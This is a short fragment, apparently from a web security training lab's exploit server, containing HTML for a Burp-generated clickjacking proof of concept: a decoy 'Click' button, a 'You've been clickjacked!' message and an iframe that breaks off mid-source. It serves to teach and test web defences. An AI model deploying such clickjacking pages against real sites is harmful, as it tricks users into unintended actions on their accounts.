 Body:
<div id="container" style="clip-path:none;clip:auto;overflow:visible;position:absolute;left:0;top:0;width:100%;height:100%">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width: 132px; height: 32px;
z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"><div style="position:relative;top: 50%;transform:
translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color: red; text-align: center; width: 100%;
height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame" src="data:text/html;
Store View exploit Deliver exploit to victim Access log